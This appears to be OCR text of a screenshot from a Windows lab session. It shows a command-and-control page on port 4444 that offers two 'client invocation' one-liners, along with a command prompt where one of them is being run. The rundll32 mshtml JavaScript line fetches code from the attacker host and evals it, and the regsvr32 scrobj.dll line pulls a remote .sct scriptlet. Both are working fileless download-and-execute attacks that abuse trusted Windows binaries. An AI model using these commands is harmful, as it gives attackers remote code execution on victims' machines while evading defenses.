 192.168.177.128:4444/wtf
不安全 | 192.168.177.128:4444/wtf
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.177.128:4444/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e)
{new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.177.128:4444/file.sct scrobj.dll
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\01>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.wr
ite();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://1
92.168.177.128:4444/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch
(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.ex
e",0,true);}
C:\Users\01>_
CH
14:18
2020/4/21